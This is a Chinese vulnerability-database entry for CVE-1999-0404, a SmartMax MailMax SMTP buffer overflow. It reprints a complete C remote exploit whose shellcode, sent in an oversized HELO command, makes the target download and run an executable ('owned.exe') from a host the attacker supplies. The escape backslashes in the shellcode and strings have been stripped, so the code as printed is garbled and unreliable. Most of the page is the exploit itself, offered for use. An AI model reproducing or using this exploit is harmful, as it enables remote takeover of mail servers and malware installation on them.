SmartMax MailMax SMTP缓冲区溢出漏洞
| 漏洞ID | 1105414 | 漏洞类型 | 未知 |
| 发布时间 | 1999-02-13 | 更新时间 | 2005-05-02 |
![图片[1]-SmartMax MailMax SMTP缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-1999-0404 |
![图片[2]-SmartMax MailMax SMTP缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-199902-026 |
| 漏洞平台 | Windows | CVSS评分 | 7.5 |
|漏洞来源
|漏洞详情
SmartmaxMailMax是一个Windows95/98/NT环境下的SMTP服务器。处理SMTP命令的进程函数存在缓冲区溢出漏洞。远程攻击者可以利用该漏洞以SMTP服务进程的权限执行任意指令。
|漏洞EXP
source: http://www.securityfocus.com/bid/2312/info
Smartmax MailMax is an email server for Windows 95/98/NT. It is vulnerable to buffer overflow attacks against the SMTP-command processing function. This can be exploited to execute arbitrary commands with the privileges of the SMTP process.
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <netdb.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <arpa/inet.h>
/* Mail-Max Remote Exploit by _mcp_ <[email protected]>
This program must be run under x86 Linux
Greets go out to: Morpheus, Killspree, Coolg, Dregvant, Vio,
Wrl, #finite, #win32asm and anyone I may have missed, you know
who you are :).
You can reach me on efnet.
No greets go out to etl.
*/
char code[] =
"xEBx45xEBx20x5BxFCx33xC9xB1x82x8BxF3x80x2Bx1"
"x43xE2xFAx8BxFBxE8xE9xFFxFFxFFxE8xE4xFFxFFxFF"
"xEBx29x46x58xFFxE0xBBx40xA5x1x10x56xFFx13x8B"
"xE8x46x33xC0x3Ax6x75xF9x46x40x3Ax6x74xE5x56"
"x55xBBx54xA5x1x10xFFx13xABxEBxE7xEBx4Fx33xC9"
"x66x49xC1xC1x2x51x33xC0x51x50xFFx57xE8x8BxE8"
"x33xC9x51x51x51x51x57xFFx57xF4x33xC9x51x51x51"
"x51x56x50xFFx57xF8x59x57x51x55x50xFFx57xFCx83"
"xC6x7x33xC9x51x56xFFx57xDCxFFx37x55x50x8BxE8"
"xFFx57xE0x55xFFx57xE4x33xC9x51x56xFFx57xECxFF"
"x57xF0xE8x67xFFxFFxFFx4Cx46x53x4Fx46x4Dx34x33"
"x1x60x6Dx64x73x66x62x75x1x60x6Dx78x73x6Ax75"
"x66x1x60x6Dx64x6Dx70x74x66x1x48x6Dx70x63x62"
"x6Dx42x6Dx6Dx70x64x1x58x6Ax6Fx46x79x66x64x1"
"x46x79x6Ax75x51x73x70x64x66x74x74x1x2x58x4A"
"x4Fx4Ax4Fx46x55x1x4Ax6Fx75x66x73x6Fx66x75x50"
"x71x66x6Fx42x1x4Ax6Fx75x66x73x6Fx66x75x50x71"
"x66x6Fx56x73x6Dx42x1x4Ax6Fx75x66x73x6Fx66x75"
"x53x66x62x65x47x6Ax6Dx66x1x2x69x75x75x71x3B"
"x30x30x00";
/*This is the encrypted /~pw/owned.exe we paste at the end */
char dir[] = "x30x7fx71x78x30x70x78x6fx66x65x2Fx66x79x66x1x0";
unsigned int getip(char *hostname)
{
struct hostent *hostinfo;
unsigned int binip;
hostinfo = gethostbyname(hostname);
if(!hostinfo)
{
printf("cant find: %sn",hostname);
exit(0);
}
bcopy(hostinfo -> h_addr, (char *)&binip, hostinfo -> h_length);
return(binip);
}
int usages(char *fname)
{
printf("Remote Mail-Max exploit v1.0 by _mcp_ <[email protected]>.n");
printf("Usages: n");
printf("%s <target host> <http site> <offset> <return address>n",
fname);
printf("All known versions offset = 539, Return address = 79887315n");
printf("Will make target download, save, and execute http://<http site>/~pw/owned.exen");
exit(0);
}
main (int argc, char *argv[])
{
int sock,filedesc,offset,targethost,sinlen,codelength;
struct sockaddr_in sin;
unsigned char buffer[8000];
char ipbuffer[16];
unsigned char *ptr,*ptr2;
unsigned long ret_addr;
int len,x = 1;
unsigned long address;
if (argc < 5) usages(argv[0]);
targethost = getip(argv[1]);
len = strlen(argv[2]);
if (len > 60)
{
printf("Bad http format!n");
usages(argv[0]);
}
ptr = argv[2];
while (x <= len)
{
x++;
(*ptr)++; /*Encrypt the http ip for later parsing */
ptr++;
}
offset = atoi(argv[3]);
ret_addr = atol(argv[4]);
if (offset > 7000)
{
printf("Offset too large.n");
exit(0);
}
sock = socket(AF_INET,SOCK_STREAM,0);
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = targethost;
sin.sin_port = htons(25);
sinlen = sizeof(sin);
printf("Starting to create the eggn");
ptr = (char *)&buffer;
strcpy(ptr,"HELO ");
ptr+=5;
memset((void *)ptr, 0x90, 7000);
ptr+=offset;
memcpy ((void *) ptr,(void *)&ret_addr, 4);
ptr+=60;
memcpy((void *) ptr,(void *)&code,strlen(code));
(char *) ptr2 = strstr(ptr,"xb1");
if (ptr2 == NULL)
{
printf("Bad shell coden");
exit(0);
}
ptr2++;
(*ptr2)+= len + ( sizeof(dir) - 1 );
(char *) ptr2 = strstr(ptr,"x83xc6");
if (ptr2 == NULL)
{
printf("Bad shell coden");
exit(0);
}
ptr2+= 2;
(*ptr2)+= len + 8;
ptr+=strlen(code);
memcpy((void *) ptr, (void *) argv[2], len); /*Parse in the http
site's info */
ptr+=len;
memcpy((void *) ptr,(void*) &dir, sizeof(dir) );
printf("Made the eggn");
if ( connect(sock, (struct sockaddr *)&sin, sinlen) == -1)
{
perror("error:");
exit(0);
}
printf("Connected.n");
write(sock, &buffer, strlen((char *)&buffer) );
write(sock,"rn",2);
sleep(1);
printf("Sent the eggn");
close(sock);
exit(1);
}
|参考资料
VulnerablesoftwareandversionsConfiguration1OR*cpe:/a:smartmax_software:mailmax*DenotesVulnerableSoftware*ChangesrelatedtovulnerabilityconfigurationsTechnicalDetailsVulnerabilityType(ViewAll)CVEStandardVulnerabilityEntry:http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0404
相关推荐: Microsoft Windows NT/2000/XP LAN Manager Password Hashing Weakness
Microsoft Windows NT/2000/XP LAN Manager Password Hashing Weakness 漏洞ID 1103581 漏洞类型 Design Error 发布时间 2000-12-28 更新时间 2000-12-28 …
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧















